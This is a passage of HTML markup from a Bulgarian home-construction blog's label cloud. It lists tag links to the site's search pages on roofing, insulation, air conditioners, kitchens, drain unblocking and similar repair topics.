<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%D1%82%D0%B0'>
Запушване на канализацията
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
здрав покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%8A%D1%80%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80'>
избор на добър майстор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
избор на климатик
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на нов покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%B8'>
изолации
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
Изолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изолация на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0'>
изолация на сграда
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Изолация София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BC%D0%BE%D1%82%D0%B8'>
имоти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BC%D0%BE%D1%82%D0%B8%20%D0%B2%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Имоти в Люлин
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD'>
Интериорен дизайн
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80'>
интериорен дизайнер
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F'>
канализация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%81%D0%B5%D1%82%D1%8A%D1%87%D0%BD%D0%B8%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
касетъчни климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
качествен паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
качествени интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8'>
керамични плочки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
керемиден ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
климатик
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80'>
Ключар
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80%D1%81%D0%BA%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
Ключарски услуги
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8'>
Контейнери
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B4%20%D0%BD%D0%B0%D0%B5%D0%BC'>
контейнери под наем
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D0%B8%20%D0%B5%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
крепежни елементи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5'>
кухненски шкафове
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B8'>
кухни
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5'>
къртене
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B0'>
къртене на мазилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B8'>
къртене на мазилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B8'>
кърти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
Кърти Чисти Извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BB%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ламаринен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
майстор за апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майстор за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майтсори за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
малка кухня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
материал за ремонт
</a>
</span>
<span class='label-size label-size-1'>
<span dir='ltr'>
междублоково пространство
</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%81%D0%B5%D1%87%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B2%D0%B0%D0%BD%D0%B5'>
месечно обслужване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
метални керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Метални покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%BB%D0%B0%D0%B4%D0%BE%D1%81%D1%82'>
Младост
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%BE%D1%8F%D1%82%20%D0%B4%D0%BE%D0%BC'>
моят дом
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%20%D0%A1%D0%B5%D0%BB%D0%BE'>
На Село
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
направата на дървена беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B0'>
настилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8'>
Настилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B7%D0%B0%D0%BB%D0%B8'>
настилки за зали
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
нов покрив Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
нов покрив Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%BE%D0%B2%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Нов Покрив София
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
нови покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B5%D0%BB%D1%8F'>
Обеля
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
Обзавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
обзавеждане на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D1%85%D1%80%D0%B0%D0%BD%D0%B0'>
Опаковки за храна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B5%D0%B4%D1%80%D0%BE'>
опаковки на едро
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B8%D1%82%D0%BD%D0%B0%20%D0%B1%D1%80%D0%B8%D0%B3%D0%B0%D0%B4%D0%B0'>
опитна бригада
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82'>
оптимизация на сайт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
основен ремонт
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5'>
откриване на течове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%82%D0%B5%D1%87'>
откриване теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8'>
Отпушване на канали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B0'>
Отпушване на тоалетна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0'>
офис бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
офис обзавеждане
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB'>
офис стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5'>
офис столове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B2%D1%86%20%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
Пвц дограма
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Перник Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2'>
Пловдив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
плочки за баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B0%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
подходяща врата
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BD%D0%B0%20%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
покрив на сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BE%D1%82%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB'>
Покрив от метал
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20-%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
покриви - ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
покриви за беседки
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8'>
покриви нови технологии
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна хидроизолационна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
покривни конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8'>
покривни работи
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
покривни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA%D0%B0%D1%80%D1%82'>
поликарт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
поправяне на теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5'>
Почистване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
почистване след ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%20%D0%B5%D0%BA%D0%B7%D0%BE%D1%82%D0%B8%D0%BA%D0%B0'>
практическа екзотика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%B0'>
предимства
</a>
</span>
<span class='label-size label-size-2'>
